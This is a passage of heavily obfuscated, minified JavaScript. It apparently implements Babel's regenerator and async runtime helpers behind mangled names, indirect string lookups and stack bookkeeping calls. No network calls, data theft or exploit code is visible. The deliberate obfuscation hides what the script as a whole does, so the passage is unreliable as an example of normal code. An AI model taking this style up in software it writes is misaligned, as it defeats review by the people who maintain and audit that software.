gG()[TI(jc)],tm([],[][[]]))?gG()[TI(B4)](TS,kAM):gG()[TI(zW)].apply(null,[JE,AG])],Hc(ZY[Mc])),cD.pop(),XNM;}if(Wj(this[nY()[Fx(QD)].call(null,Hc({}),IE,nR,NY)],LFM[d1(typeof tj()[Kt(Qh)],tm([],[][[]]))?tj()[Kt(mH)].call(null,I5,V4):tj()[Kt(zW)].apply(null,[cg,f8])])){var cFM;return cFM=ASM(LFM[d1(typeof tj()[Kt(QG)],tm([],[][[]]))?tj()[Kt(mH)](lXM,dAM):tj()[Kt(zW)](cg,f8)]),cD.pop(),cFM;}}else if(JvM){if(Wj(this[nY()[Fx(QD)].apply(null,[mH,IE,nR,Zg])],LFM[gG()[TI(zW)](JE,AG)])){var drM;return drM=ASM(LFM[gG()[TI(zW)](JE,AG)],Hc(hT)),cD.pop(),drM;}}else{if(Hc(ngM))throw new (Xp[tj()[Kt(cP)].apply(null,[KR,II])])(SC()[lE(WH)](q5,vG));if(Wj(this[nY()[Fx(QD)].apply(null,[TC,IE,nR,cR])],LFM[tj()[Kt(zW)](cg,f8)])){var FhM;return FhM=ASM(LFM[tj()[Kt(zW)].apply(null,[cg,f8])]),cD.pop(),FhM;}}}}cD.pop();},tj()[Kt(kv)](zD,rh),function MPM(JPM,BNM){cD.push(jFM);for(var WSM=JG(this[SC()[lE(jN)](DH,Fr)][tj()[Kt(hT)].apply(null,[QP,kN])],ZY[mH]);Yr(WSM,hT);--WSM){var mAM=this[SC()[lE(jN)].apply(null,[DH,Fr])][WSM];if(kQ(mAM[tj()[Kt(Ph)].call(null,N5M,Qc)],this[nY()[Fx(QD)](s5,IE,lZ,Hc(mH))])&&hCM.call(mAM,tj()[Kt(zW)](Xj,f8))&&Wj(this[nY()[Fx(QD)].call(null,kN,IE,lZ,Hc(Hc({})))],mAM[NR(typeof tj()[Kt(sP)],tm('',[][[]]))?tj()[Kt(zW)].call(null,Xj,f8):tj()[Kt(mH)](cMM,fB)])){var LSM=mAM;break;}}LSM&&(d1(SC()[lE(Zl)](B4,PsM),JPM)||d1(tj()[Kt(Wm)](VB,lG),JPM))&&kQ(LSM[d1(typeof tj()[Kt(cR)],tm('',[][[]]))?tj()[Kt(mH)].apply(null,[WJM,th]):tj()[Kt(Ph)].apply(null,[N5M,Qc])],BNM)&&kQ(BNM,LSM[tj()[Kt(zW)].call(null,Xj,f8)])&&(LSM=null);var lOM=LSM?LSM[d1(typeof gG()[TI(Bt)],'undefined')?gG()[TI(B4)](BL,x8):gG()[TI(qc)].apply(null,[Zg,SGM])]:{};lOM[gG()[TI(Pr)](ZS,wSM)]=JPM;lOM[nY()[Fx(qc)].apply(null,[WH,TT,CG,MF])]=BNM;var sDM;return sDM=LSM?(this[SC()[lE(zW)](MJM,xTM)]=gG()[TI(kv)].call(null,JY,d0),this[gG()[TI(kv)](JY,d0)]=LSM[tj()[Kt(zW)](Xj,f8)],XWM):this[GE()[mn(Bd)](pC,Od,n4,j9M,TC,xj)](lOM),cD.pop(),sDM;},GE()[mn(Bd)](Bt,Bd,n4,KkM,zr,xj),function G5M(QBM,SAM){cD.push(g4);if(d1(d1(typeof tj()[Kt(DH)],'undefined')?tj()[Kt(mH)](NbM,VO):tj()[Kt(NY)](Dn,zW),QBM[gG()[TI(Pr)](ZS,IpM)]))throw QBM[d1(typeof nY()[Fx(OR)],tm('',[][[]]))?nY()[Fx(ED)](MF,c2M,PJM,dC):nY()[Fx(qc)].apply(null,[q5,TT,sJ,cP])];d1(SC()[lE(Zl)](B4,QmM),QBM[gG()[TI(Pr)](ZS,IpM)])||d1(d1(typeof tj()[Kt(MF)],tm('',[][[]]))?tj()[Kt(mH)](JLM,bbM):tj()[Kt(Wm)](txM,lG),QBM[NR(typeof gG()[TI(sj)],tm([],[][[]]))?gG()[TI(Pr)](ZS,IpM):gG()[TI(B4)](bP,HR)])?this[gG()[TI(kv)].apply(null,[JY,KwM])]=QBM[nY()[Fx(qc)].call(null,FR,TT,sJ,Hc(Hc([])))]:d1(nY()[Fx(kB)](JF,Zg,K6,Zl),QBM[gG()[TI(Pr)].call(null,ZS,IpM)])?(this[SC()[lE(fB)](hr,mtM)]=this[nY()[Fx(qc)].call(null,dh,TT,sJ,fB)]=QBM[nY()[Fx(qc)](kv,TT,sJ,JI)],this[SC()[lE(zW)].apply(null,[MJM,npM])]=nY()[Fx(kB)](Hc({}),Zg,K6,gD),this[gG()[TI(kv)].call(null,JY,KwM)]=nY()[Fx(tR)](ZR,OY,Lr,sd)):d1(nY()[Fx(zW)](cR,v8,Ot,G1),QBM[gG()[TI(Pr)](ZS,IpM)])&&SAM&&(this[gG()[TI(kv)].call(null,JY,KwM)]=SAM);var VDM;return cD.pop(),VDM=XWM,VDM;},d1(typeof tj()[Kt(mH)],tm('',[][[]]))?tj()[Kt(mH)].call(null,Sj,YA):tj()[Kt(fB)](C3,MF),function KrM(KhM){cD.push(TT);for(var sOM=JG(this[SC()[lE(jN)](DH,Jr)][NR(typeof tj()[Kt(n4)],'undefined')?tj()[Kt(hT)].call(null,bwM,kN):tj()[Kt(mH)](ZQ,EsM)],ZY[mH]);Yr(sOM,hT);--sOM){var sBM=this[d1(typeof SC()[lE(sm)],'undefined')?SC()[lE(xj)](cP,c9M):SC()[lE(jN)].call(null,DH,Jr)][sOM];if(d1(sBM[tj()[Kt(zW)](rCM,f8)],KhM)){var DFM;return this[GE()[mn(Bd)](c1,t5,n4,AR,OY,xj)](sBM[d1(typeof gG()[TI(Zl)],tm([],[][[]]))?gG()[TI(B4)](Tq,C2M):gG()[TI(qc)](Zg,mkM)],sBM[SC()[lE(kB)](zW,pR)]),wvM(sBM),cD.pop(),DFM=XWM,DFM;}}cD.pop();},NR(typeof Mx()[NI(Wb)],tm(d1(typeof SC()[lE(xj)],'undefined')?SC()[lE(xj)].apply(null,[NW,B2M]):SC()[lE(kN)](mH,znM),[][[]]))?Mx()[NI(Mc)].apply(null,[OCM,Qh,Bd,hr,KkM]):Mx()[NI(wP)].apply(null,[PS,kv,s9M,WH,Jr]),function AEM(KPM){cD.push(WN);for(var UAM=JG(this[SC()[lE(jN)].call(null,DH,zTM)][NR(typeof tj()[Kt(nt)],tm('',[][[]]))?tj()[Kt(hT)](klM,kN):tj()[Kt(mH)](MVM,G6)],mH);Yr(UAM,ZY[Mc]);--UAM){var BOM=this[SC()[lE(jN)](DH,zTM)][UAM];if(d1(BOM[tj()[Kt(Ph)](CW,Qc)],KPM)){var lNM=BOM[gG()[TI(qc)].call(null,Zg,GQ)];if(d1(tj()[Kt(NY)].apply(null,[Ot,zW]),lNM[gG()[TI(Pr)].call(null,ZS,Z8)])){var tgM=lNM[d1(typeof nY()[Fx(mB)],tm([],[][[]]))?nY()[Fx(ED)].apply(null,[MF,sj,Pr,XB]):nY()[Fx(qc)].call(null,s5,TT,hj,BD)];wvM(BOM);}var pSM;return cD.pop(),pSM=tgM,pSM;}}throw new (Xp[tj()[Kt(cP)](fA,II)])(tj()[Kt(WH)].apply(null,[DMM,mH]));},SC()[lE(QD)](zn,s9M),function INM(YTM,l4M,dBM){cD.push(IS);this[d1(typeof nY()[Fx(kB)],'undefined')?nY()[Fx(ED)](Hc(Hc([])),pv,YXM,nt):nY()[Fx(s5)].call(null,Hc([]),TC,rd,Dd)]=UD(Tw,[gG()[TI(c1)](K1,hO),REM(YTM),Yx()[J1(XB)](gkM,Pr,Bt,M3),l4M,nY()[Fx(fB)](qc,t3,gwM,Hc(Hc([]))),dBM]);d1(gG()[TI(kv)].call(null,JY,Z8),this[SC()[lE(zW)](MJM,zwM)])&&(this[nY()[Fx(qc)].apply(null,[GW,TT,Yj,jN])]=DSM);var JAM;return cD.pop(),JAM=XWM,JAM;}]);var ZAM;return cD.pop(),ZAM=hSM,ZAM;};var nNM=function(ZFM){"@babel/helpers - typeof";cD.push(Q0M);nNM=nN(d1(typeof nY()[Fx(sB)],tm('',[][[]]))?nY()[Fx(ED)](Hc(mH),LjM,lXM,WC):nY()[Fx(Qc)].apply(null,[Hc(hT),c1,hH,Zl]),typeof Xp[SC()[lE(FR)](Mv,cG)])&&nN(GE()[mn(DY)].call(null,XB,Hc({}),M3,wDM,TC,kN),typeof Xp[SC()[lE(FR)](Mv,cG)][gG()[TI(c1)](K1,n2)])?function(pAM){return jOM.apply(this,[CU,arguments]);}:function(xDM){return jOM.apply(this,[Lb,arguments]);};var HEM;return cD.pop(),HEM=nNM(ZFM),HEM;};var qtM=function(){"use strict";var pvM=function(IAM,FrM,lTM){return nh.apply(this,[p2,arguments]);};var bTM=function(TEM,w5M,WAM,LvM){cD.push(Jh);var WhM=w5M&&lr(w5M[tj()[Kt(kN)](Pj,n4)],qgM)?w5M:qgM;var nAM=Xp[d1(typeof Yx()[J1(cB)],tm(SC()[lE(kN)].call(null,mH,Az),[][[]]))?Yx()[J1(ED)](JdM,JE,CL,Aq):Yx()[J1(mH)](TzM,MF,vQ,kN)][FL()[sQ(mH)](kN,tR,K6,OY,ZP)](WhM[tj()[Kt(kN)].call(null,Pj,n4)]);var crM=new NBM(LvM||[]);fOM(nAM,BH()[VR(kN)](zL,sP,Aj,FR),UD(Tw,[d1(typeof nY()[Fx(WC)],tm('',[][[]]))?nY()[Fx(ED)].apply(null,[Hc(hT),zSM,bkM,hx]):nY()[Fx(Dd)](Qn,NO,wC,Qc),bAM(TEM,WAM,crM)]));var LrM;return cD.pop(),LrM=nAM,LrM;};var qgM=function(){};var dPM=function(){};var UgM=function(){};var DrM=function(VWM,qDM){cD.push(CZM);function BhM(FSM,sTM,fWM,XvM){cD.push(pv);var NTM=jOM(H2,[VWM[FSM],VWM,sTM]);if(NR(NR(typeof tj()[Kt(sj)],'undefined')?tj()[Kt(NY)].call(null,Zm,zW):tj()[Kt(mH)](UkM,d5M),NTM[gG()[TI(Pr)].apply(null,[ZS,vc])])){var FBM=NTM[nY()[Fx(qc)](TC,TT,MG,Hc(Hc(hT)))],vTM=FBM[nY()[Fx(Dd)](Hc(Hc(hT)),NO,LH,OR)];var s5M;return s5M=vTM&&nN(FL()[sQ(hT)].apply(null,[kN,ml,mtM,Hc(Hc(hT)),jc]),nNM(vTM))&&FNM.call(vTM,tj()[Kt(jB)].apply(null,[rI,Fj]))?qDM[Yx()[J1(dh)](bsM,Ov,QHM,Aj)](vTM[d1(typeof tj()[Kt(GL)],'undefined')?tj()[Kt(mH)](xr,TRM):tj()[Kt(jB)](rI,Fj)])[nY()[Fx(jN)](TC,jzM,cx,DY)](function(LgM){cD.push(qRM);BhM(d1(typeof gG()[TI(QD)],tm('',[][[]]))?gG()[TI(B4)](VN,pdM):gG()[TI(kv)].apply(null,[JY,Nn]),LgM,fWM,XvM);cD.pop();},function(kQM){cD.push(C6);BhM(tj()[Kt(NY)](EH,zW),kQM,fWM,XvM);cD.pop();}):qDM[d1(typeof Yx()[J1(Wb)],'undefined')?Yx()[J1(ED)](XJM,WB,gD,BT):Yx()[J1(dh)].call(null,bsM,gD,QHM,Aj)](vTM)[nY()[Fx(jN)].call(null,t3,jzM,cx,jB)](function(qhM){cD.push(HlM);FBM[nY()[Fx(Dd)].apply(null,[fB,NO,Dr,IE])]=qhM,fWM(FBM);cD.pop();},function(xhM){cD.push(hL);var VrM;return VrM=BhM(tj()[Kt(NY)](vj,zW),xhM,fWM,XvM),cD.pop(),VrM;}),cD.pop(),s5M;}XvM(NTM[nY()[Fx(qc)].call(null,DQ,TT,MG,Hc(mH))]);cD.pop();}var w4M;fOM(this,BH()[VR(kN)](lxM,t5,Aj,FR),UD(Tw,[d1(typeof nY()[Fx(fW)],'undefined')?nY()[Fx(ED)](DH,CD,HF,Hc(Hc([]))):nY()[Fx(Dd)](Kn,NO,Ax,Bd),function MDM(CNM,UBM){var M5M=function(){return new qDM(function(n5M,jTM){BhM(CNM,UBM,n5M,jTM);});};cD.push(LQ);var hOM;return hOM=w4M=w4M?w4M[nY()[Fx(jN)](kN,jzM,RS,Hc(mH))](M5M,M5M):M5M(),cD.pop(),hOM;}]));cD.pop();};var ATM=function(nOM){return nh.apply(this,[Rz,arguments]);};var sQM=function(YBM){return nh.apply(this,[OJ,arguments]);};var NBM=function(kLM){cD.push(jN);this[SC()[lE(jN)](DH,MsM)]=[UD(Tw,[tj()[Kt(Ph)].apply(null,[vL,Qc]),IG()[Pd(qc)](t5,Er,MF,XcM)])],kLM[BH()[VR(Aj)].call(null,VdM,Qc,Aj,YI)](ATM,this),this[d1(typeof AC()[MI(Wb)],tm(SC()[lE(kN)].call(null,mH,Qr),[][[]]))?AC()[MI(xj)](kv,JE,Kn,mEM,c2M,Fr):AC()[MI(kN)].apply(null,[Od,St,WB,K1,Bd,BD])](Hc(hT));cD.pop();};var VSM=function(f5M){cD.push(rT);if(f5M||d1(SC()[lE(kN)](mH,K1M),f5M)){var OhM=f5M[X4M];if(OhM){var IrM;return cD.pop(),IrM=OhM.call(f5M),IrM;}if(nN(nY()[Fx(Qc)].apply(null,[pC,c1,mg,WB]),typeof f5M[gG()[TI(kv)](JY,ZvM)])){var XEM;return cD.pop(),XEM=f5M,XEM;}if(Hc(Xp[NR(typeof IG()[Pd(ED)],tm('',[][[]]))?IG()[Pd(kB)].call(null,St,JY,B4,tH):IG()[Pd(Bd)](nt,cYM,B4,sMM)](f5M[tj()[Kt(hT)](VL,kN)]))){var KAM=cS(mH),FOM=function SEM(){cD.push(jL);for(;Wj(++KAM,f5M[tj()[Kt(hT)](TRM,kN)]);)if(FNM.call(f5M,KAM)){var XTM;return SEM[nY()[Fx(Dd)].apply(null,[Hc(Hc([])),NO,fY,tR])]=f5M[KAM],SEM[Yx()[J1(GW)](IW,t3,LF,DY)]=Hc(mH),cD.pop(),XTM=SEM,XTM;}SEM[nY()[Fx(Dd)].call(null,Hc(Hc([])),NO,fY,FR)]=fPM;SEM[Yx()[J1(GW)](IW,JY,LF,DY)]=Hc(ZY[Mc]);var GNM;return cD.pop(),GNM=SEM,GNM;};var BFM;return BFM=FOM[NR(typeof gG()[TI(Aj)],tm('',[][[]]))?gG()[TI(kv)](JY,ZvM):gG()[TI(B4)].apply(null,[znM,vA])]=FOM,cD.pop(),BFM;}}throw new (Xp[d1(typeof tj()[Kt(q5)],'undefined')?tj()[Kt(mH)](FHM,gQ):tj()[Kt(Wb)](cW,GL)])(tm(nNM(f5M),tj()[Kt(qc)].call(null,vHM,szM)));};cD.push(BYM);qtM=function lSM(){return ErM;};var fPM;var ErM={};var jgM=Xp[d1(typeof Yx()[J1(Qn)],tm([],[][[]]))?Yx()[J1(ED)](MJM,Bd,TC,VdM):Yx()[J1(mH)](jpM,Ov,vQ,kN)][tj()[Kt(kN)].apply(null,[UwM,n4])];var FNM=jgM[d1(typeof gG()[TI(t5)],tm('',[][[]]))?gG()[TI(B4)].call(null,CL,IF):gG()[TI(FR)](rh,M1M)];var fOM=Xp[Yx()[J1(mH)](jpM,QY,vQ,kN)][NR(typeof Yx()[J1(Qn)],tm([],[][[]]))?Yx()[J1(Mc)](GBM,q5,rT,B4):Yx()[J1(ED)](s4M,zW,VPM,CkM)]||function(UvM,jDM,nTM){return jOM.apply(this,[QK,arguments]);};var FvM=nN(nY()[Fx(Qc)](QD,c1,BT,ZR),typeof Xp[SC()[lE(FR)](Mv,BwM)])?Xp[SC()[lE(FR)](Mv,BwM)]:{};var X4M=FvM[gG()[TI(c1)].call(null,K1,lZM)]||IG()[Pd(c1)](PS,QG,Hc({}),SnM);var LLM=FvM[tj()[Kt(v8)].apply(null,[LO,NO])]||(NR(typeof SC()[lE(Qh)],tm('',[][[]]))?SC()[lE(jB)].call(null,LN,g3):SC()[lE(xj)].apply(null,[ITM,GR]));var rrM=FvM[Mx()[NI(hT)](nt,Hc(Hc(mH)),Dd,FR,nfM)]||BH()[VR(Bd)](vP,kB,Qc,Vg);try{var ZTM=cD.length;var PAM=Hc({});pvM({},SC()[lE(kN)].apply(null,[mH,YXM]));}catch(vLM){cD.splice(JG(ZTM,mH),Infinity,BYM);pvM=function(WDM,shM,COM){return jOM.apply(this,[R0,arguments]);};}ErM[tj()[Kt(St)](qW,Ph)]=bTM;var pLM=gG()[TI(jB)](kN,BL);var gLM=tj()[Kt(c1)](cYM,Gn);var YAM=d1(typeof IG()[Pd(hx)],tm([],[][[]]))?IG()[Pd(Bd)].apply(null,[JY,Z8,MF,KF]):IG()[Pd(jB)](kN,Qn,Wm,j8);var lrM=SC()[lE(kv)](GA,vP);var PBM={};var rOM={};pvM(rOM,X4M,function(){return jOM.apply(this,[ZZ,arguments]);});var fBM=Xp[Yx()[J1(mH)].call(null,jpM,ED,vQ,kN)][SC()[lE(Ph)].call(null,WC,NzM)];var PNM=fBM&&fBM(fBM(VSM([])));PNM&&NR(PNM,jgM)&&FNM.call(PNM,X4M)&&(rOM=PNM);var C4M=UgM[tj()[Kt(kN)](UwM,n4)]=qgM[tj()[Kt(kN)](UwM,n4)]=Xp[Yx()[J1(mH)](jpM,jN,vQ,kN)][FL()[sQ(mH)](kN,IE,sXM,Hc(Hc([])),ZP)](rOM);function C5M(j5M){cD.push(Vg);[gG()[TI(kv)](JY,gh),d1(typeof tj()[Kt(QD)],tm('',[][[]]))?tj()[Kt(mH)](srM,hT):tj()[Kt(NY)](kAM,zW),NR(typeof nY()[Fx(kN)],'undefined')?nY()[Fx(kB)](QY,Zg,W8,II):nY()[Fx(ED)].call(null,OF,UGM,w6,U3)][d1(typeof BH()[VR(Dd)],tm(SC()[lE(kN)](mH,SJM),[][[]]))?BH()[VR(B4)](w9M,gD,GKM,DbM):BH()[VR(Aj)].apply(null,[b2M,St,Aj,YI])](function(W5M){pvM(j5M,W5M,function(RNM){var lDM;cD.push(CL);return lDM=this[BH()[VR(kN)].call(null,Gq,wD,Aj,FR)](W5M,RNM),cD.pop(),lDM;});});cD.pop();}function bAM(R4M,IOM,dTM){var phM=pLM;return function(POM,hLM){cD.push(dGM);if(d1(phM,YAM))throw new (Xp[NR(typeof tj()[Kt(fW)],tm('',[][[]]))?tj()[Kt(cP)].call(null,tg,II):tj()[Kt(mH)](S4M,MS)])(gG()[TI(Ph)](XB,KcM));if(d1(phM,lrM)){if(d1(tj()[Kt(NY)](kg,zW),POM))throw hLM;var cNM;return cNM=UD(Tw,[nY()[Fx(Dd)](G1,NO,QH,Hc(mH)),fPM,Yx()[J1(GW)](wkM,zW,LF,DY),Hc(hT)]),cD.pop(),cNM;}for(dTM[SC()[lE(zW)](MJM,BcM)]=POM,dTM[d1(typeof nY()[Fx(tN)],'undefined')?nY()[Fx(ED)].apply(null,[sm,lv,zQM,sm]):nY()[Fx(qc)](M3,TT,hH,Bd)]=hLM;;){var BTM=dTM[nY()[Fx(s5)](zr,TC,dl,M3)];if(BTM){var JNM=wAM(BTM,dTM);if(JNM){if(d1(JNM,PBM))continue;var QTM;return cD.pop(),QTM=JNM,QTM;}}if(d1(gG()[TI(kv)].call(null,JY,rG),dTM[d1(typeof SC()[lE(n4)],tm([],[][[]]))?SC()[lE(xj)](RwM,wSM):SC()[lE(zW)].call(null,MJM,BcM)]))dTM[AC()[MI(Bd)](Zl,Hc(Hc(mH)),WB,B1,DY,hx)]=dTM[IG()[Pd(kv)].apply(null,[Hc(Hc(mH)),Od,Fj,vZM])]=dTM[nY()[Fx(qc)].call(null,wP,TT,hH,cR)];else if(d1(tj()[Kt(NY)](kg,zW),dTM[SC()[lE(zW)].apply(null,[MJM,BcM])])){if(d1(phM,pLM))throw phM=lrM,dTM[nY()[Fx(qc)](Wb,TT,hH,ED)];dTM[IG()[Pd(Ph)](Pr,nt,ml,LJ)](dTM[nY()[Fx(qc)].apply(null,[Bt,TT,hH,fH])]);}else d1(nY()[Fx(kB)].call(null,Hc(Hc(hT)),Zg,Im,DY),dTM[SC()[lE(zW)].apply(null,[MJM,BcM])])&&dTM[tj()[Kt(kv)].call(null,vg,rh)](NR(typeof nY()[Fx(ED)],tm([],[][[]]))?nY()[Fx(kB)].call(null,wc,Zg,Im,Hc(Hc(hT))):nY()[Fx(ED)](v8,kh,DH,wP),dTM[nY()[Fx(qc)](fB,TT,hH,Zg)]);phM=YAM;var rLM=jOM(H2,[R4M,IOM,dTM]);if(d1(nY()[Fx(zW)](TT,v8,dl,hr),rLM[gG()[TI(Pr)].apply(null,[ZS,En])])){if(phM=dTM[Yx()[J1(GW)](wkM,sd,LF,DY)]?lrM:gLM,d1(rLM[nY()[Fx(qc)].apply(null,[QD,TT,hH,tR])],PBM))continue;var XLM;return XLM=UD(Tw,[nY()[Fx(Dd)].call(null,OR,NO,QH,kB),rLM[nY()[Fx(qc)].apply(null,[WH,TT,hH,Hc(mH)])],NR(typeof Yx()[J1(QG)],tm([],[][[]]))?Yx()[J1(GW)](wkM,wc,LF,DY):Yx()[J1(ED)](Dr,cP,mr,NW),dTM[Yx()[J1(GW)](wkM,JE,LF,DY)]]),cD.pop(),XLM;}d1(tj()[Kt(NY)].call(null,kg,zW),rLM[gG()[TI(Pr)](ZS,En)])&&(phM=lrM,dTM[SC()[lE(zW)].call(null,MJM,BcM)]=tj()[Kt(NY)](kg,zW),dTM[nY()[Fx(qc)](Hc({}),TT,hH,Hc(hT))]=rLM[nY()[Fx(qc)].call(null,Od,TT,hH,DY)]);}cD.pop();};}function wAM(QOM,SOM){cD.push(ES);var ZPM=SOM[d1(typeof SC()[lE(tR)],tm([],[][[]]))?SC()[lE(xj)](wjM,xlM):SC()[lE(zW)](MJM,S0M)];var XPM=QOM[gG()[TI(c1)](K1,Km)][ZPM];if(d1(XPM,fPM)){var HgM;return SOM[nY()[Fx(s5)](kv,TC,Bc,Hc(Hc(mH)))]=null,d1(d1(typeof tj()[Kt(qc)],tm('',[][[]]))?tj()[Kt(mH)](JOM,VjM):tj()[Kt(NY)](dl,zW),ZPM)&&QOM[gG()[TI(c1)](K1,Km)][nY()[Fx(kB)](xx,Zg,BI,hr)]&&(SOM[SC()[lE(zW)](MJM,S0M)]=NR(typeof nY()[Fx(jVM)],tm([],[][[]]))?nY()[Fx(kB)](cP,Zg,BI,ED):nY()[Fx(ED)].apply(null,[Kn,sq,j2M,PS]),SOM[nY()[Fx(qc)].apply(null,[Hc(mH),TT,zC,Hc([])])]=fPM,wAM(QOM,SOM),d1(NR(typeof tj()[Kt(II)],tm('',[][[]]))?tj()[Kt(NY)](dl,zW):tj()[Kt(mH)](JF,AZM),SOM[SC()[lE(zW)](MJM,S0M)]))||NR(nY()[Fx(kB)].apply(null,[XB,Zg,BI,cR]),ZPM)&&(SOM[SC()[lE(zW)].apply(null,[MJM,S0M])]=d1(typeof tj()[Kt(ZR)],tm('',[][[]]))?tj()[Kt(mH)].apply(null,[F5,hL]):tj()[Kt(NY)].apply(null,[dl,zW]),SOM[nY()[Fx(qc)](WC,TT,zC,cB)]=new (Xp[tj()[Kt(Wb)].call(null,Jj,GL)])(tm(tm(IG()[Pd(zW)](St,s5,Aj,rj),ZPM),nY()[Fx(Wm)].apply(null,[QD,mkM,Hx,t3])))),cD.pop(),HgM=PBM,HgM;}var LEM=jOM(H2,[XPM,QOM[gG()[TI(c1)].call(null,K1,Km)],SOM[nY()[Fx(qc)](WH,TT,zC,c1)]]);if(d1(tj()[Kt(NY)].call(null,dl,zW),LEM[gG()[TI(Pr)](ZS,An)])){var ODM;return SOM[SC()[lE(zW)](MJM,S0M)]=tj()[Kt(NY)].apply(null,[dl,zW]),SOM[nY()[Fx(qc)](Hc({}),TT,zC,fH)]=LEM[NR(typeof nY()[Fx(sP)],tm([],[][[]]))?nY()[Fx(qc)](B4,TT,zC,ZR):nY()[Fx(ED)](G1,sP,nfM,Pr)],SOM[nY()[Fx(s5)](sP,TC,Bc,Wb)]=null,cD.pop(),ODM=PBM,ODM;}var RhM=LEM[nY()[Fx(qc)](Hc(hT),TT,zC,JY)];var USM;return USM=RhM?RhM[Yx()[J1(GW)](AZM,M3,LF,DY)]?(SOM[QOM[Yx()[J1(XB)](wDM,sm,Bt,M3)]]=RhM[nY()[Fx(Dd)].apply(null,[Qn,NO,Hg,s5])],SOM[gG()[TI(kv)].apply(null,[JY,In])]=QOM[nY()[Fx(fB)](GW,t3,Rk,zr)],NR(nY()[Fx(kB)](hr,Zg,BI,BD),SOM[d1(typeof SC()[lE(mB)],tm([],[][[]]))?SC()[lE(xj)](RQ,UjM):SC()[lE(zW)](MJM,S0M)])&&(SOM[SC()[lE(zW)].apply(null,[MJM,S0M])]=gG()[TI(kv)].apply(null,[JY,In]),SOM[nY()[Fx(qc)].call(null,zn,TT,zC,jN)]=fPM),SOM[nY()[Fx(s5)](wP,TC,Bc,St)]=null,PBM):RhM:(SOM[SC()[lE(zW)].apply(null,[MJM,S0M])]=tj()[Kt(NY)].apply(null,[dl,zW]),SOM[nY()[Fx(qc)](hx,TT,zC,Hc(Hc(mH)))]=new (Xp[tj()[Kt(Wb)](Jj,GL)])(SC()[lE(qc)](TB,Rm)),SOM[NR(typeof nY()[Fx(BD)],'undefined')?nY()[Fx(s5)](Pr,TC,Bc,fW):nY()[Fx(ED)].apply(null,[HH,FS,hGM,zn])]=null,PBM),cD.pop(),USM;}dPM[tj()[Kt(kN)](UwM,n4)]=UgM;fOM(C4M,IG()[Pd(Dd)].call(null,Hc(hT),dC,kB,RB),UD(Tw,[nY()[Fx(Dd)](wP,NO,fA,Hc(mH)),UgM,NR(typeof Yx()[J1(Wb)],'undefined')?Yx()[J1(kN)].call(null,sXM,HH,Ov,FR):Yx()[J1(ED)](lN,qc,Jr,hr),Hc(hT)]));fOM(UgM,IG()[Pd(Dd)].call(null,zn,dC,hT,RB),UD(Tw,[nY()[Fx(Dd)].apply(null,[WC,NO,fA,Hc(Hc(hT))]),dPM,Yx()[J1(kN)].apply(null,[sXM,sm,Ov,FR]),Hc(hT)]));dPM[tj()[Kt(kB)](Dl,cR)]=pvM(UgM,rrM,tj()[Kt(jN)](qN,Er));ErM[IG()[Pd(jN)].call(null,tR,t3,Mc,pL)]=function(BrM){cD.push(VZM);var wLM=nN(nY()[Fx(Qc)](Kn,c1,mS,fH),typeof BrM)&&BrM[IG()[Pd(Dd)](DQ,dC,Ov,jYM)];var nLM;return nLM=Hc(Hc(wLM))&&(d1(wLM,dPM)||d1(tj()[Kt(jN)](KcM,Er),wLM[tj()[Kt(kB)](kl,cR)]||wLM[tj()[Kt(cR)](fL,sW)])),cD.pop(),nLM;};ErM[SC()[lE(s5)](GKM,Dl)]=function(SPM){cD.push(bPM);Xp[NR(typeof Yx()[J1(kN)],tm(SC()[lE(kN)].apply(null,[mH,xTM]),[][[]]))?Yx()[J1(mH)].call(null,fCM,Mc,vQ,kN):Yx()[J1(ED)](JF,NY,hx,HF)][Yx()[J1(Wb)].apply(null,[VUM,FR,jMM,B4])]?Xp[d1(typeof Yx()[J1(xj)],tm([],[][[]]))?Yx()[J1(ED)](Wb,Wb,sT,MrM):Yx()[J1(mH)](fCM,JI,vQ,kN)][Yx()[J1(Wb)].apply(null,[VUM,G1,jMM,B4])](SPM,UgM):(SPM[NR(typeof nY()[Fx(wP)],tm([],[][[]]))?nY()[Fx(WH)](JF,Aj,bx,M3):nY()[Fx(ED)](QD,PwM,I9M,sd)]=UgM,pvM(SPM,rrM,tj()[Kt(jN)](Xn,Er)));SPM[tj()[Kt(kN)](slM,n4)]=Xp[d1(typeof Yx()[J1(DY)],'undefined')?Yx()[J1(ED)](zHM,XB,r4,FlM):Yx()[J1(mH)](fCM,QY,vQ,kN)][FL()[sQ(mH)](kN,fB,d2M,fW,ZP)](C4M);var kDM;return cD.pop(),kDM=SPM,kDM;};ErM[IG()[Pd(s5)](Hc(hT),kB,jN,Nn)]=function(EPM){return jOM.apply(this,[Dz,arguments]);};C5M(DrM[tj()[Kt(kN)].apply(null,[UwM,n4])]);pvM(DrM[tj()[Kt(kN)](UwM,n4)],LLM,function(){return jOM.apply(this,[Ls,arguments]);});ErM[IG()[Pd(Wm)].apply(null,[G1,kN,mB,PpM])]=DrM;ErM[tj()[Kt(s5)].apply(null,[C1,GW])]=function(qLM,fhM,g4M,pNM,ThM){cD.push(d9M);d1(wKM(hT),ThM)&&(ThM=Xp[IG()[Pd(fB)](Wb,MsM,Bt,BC)]);var YSM=new DrM(bTM(qLM,fhM,g4M,pNM),ThM);var UOM;return UOM=ErM[NR(typeof IG()[Pd(xx)],tm([],[][[]]))?IG()[Pd(jN)](B4,t3,DH,jAM):IG()[Pd(Bd)](Qh,w6,WC,DH)](fhM)?YSM:YSM[gG()[TI(kv)](JY,FV)]()[NR(typeof nY()[Fx(fH)],tm('',[][[]]))?nY()[Fx(jN)](dC,jzM,IH,sm):nY()[Fx(ED)].call(null,Kn,wsM,vHM,tR)](function(VOM){cD.push(LxM);var KQM;return KQM=VOM[Yx()[J1(GW)](Ar,NY,LF,DY)]?VOM[nY()[Fx(Dd)](MF,NO,Rc,DY)]:YSM[gG()[TI(kv)](JY,d5M)](),cD.pop(),KQM;}),cD.pop(),UOM;};C5M(C4M);pvM(C4M,rrM,IG()[Pd(WH)].apply(null,[II,YL,DQ,s9M]));pvM(C4M,X4M,function(){return jOM.apply(this,[b9,arguments]);});pvM(C4M,Yx()[J1(JY)].apply(null,[nfM,Gn,Gn,xj]),function(){return jOM.apply(this,[pz,arguments]);});ErM[d1(typeof gG()[TI(sm)],tm([],[][[]]))?gG()[TI(B4)](OCM,gN):gG()[TI(kB)].apply(null,[zW,tdM])]=function(CS){return O8.apply(this,[OJ,arguments]);};ErM[gG()[TI(s5)].apply(null,[Er,OLM])]=VSM;NBM[NR(typeof 